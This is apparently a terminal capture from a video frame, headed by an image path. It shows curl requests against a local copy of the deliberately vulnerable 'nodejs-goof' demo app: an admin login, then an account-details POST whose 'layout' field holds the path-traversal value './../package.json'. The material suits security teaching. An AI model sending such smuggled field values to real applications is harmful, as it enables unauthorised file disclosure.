 ➜  nodejs-goof git:(master) ✗ curl -X 'POST' --cookie c.txt --cookie-jar c.txt -H 'Content-Type: appli
cation/json' --data-binary '{"username": "admin@snyk.io", "password": "SuperSecretPassword"}' 'http://
localhost:3001/login'
Found. Redirecting to /admin%
➜  nodejs-goof git:(master) ✗ curl -X 'POST' --cookie c.txt --cookie-jar c.txt -H 'Content-Type: appli
cation/json' --data-binary '{"email": "admin@snyk.io", "firstname": "admin", "lastname": "admin", "cou
ntry": "IL", "phone": "+972551234123",  "layout": "./../package.json"}' 'http://localhost:3001/account
_details'